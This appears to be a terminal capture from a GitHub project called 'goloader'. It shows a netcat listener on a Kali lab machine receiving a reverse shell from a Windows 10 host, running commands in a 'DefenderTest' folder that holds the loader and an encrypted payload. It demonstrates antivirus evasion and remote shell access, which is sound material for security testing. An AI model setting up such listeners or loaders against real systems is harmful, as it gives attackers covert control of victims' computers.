 dwgth4i on kali 192.168.112.128 goloader on main [?] via via python v3.12.0 took 44ms
nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.112.128] from (UNKNOWN) [192.168.112.133] 54752
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\DefenderTest>whoami
whoami
desktop-cqqo3vs\dwgth4i
C:\DefenderTest>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\DefenderTest>dir
dir
Volume in drive C has no label.
Volume Serial Number is A4B1-DB7F
Directory of C:\DefenderTest
10/01/2025  04:48 PM    <DIR>          .
10/01/2025  04:48 PM    <DIR>          ..
10/01/2025  02:21 PM         3,295,744 goloader.exe
10/01/2025  04:48 PM               488 payload.bin.enc
2 File(s)      3,296,232 bytes
2 Dir(s)  38,907,334,656 bytes free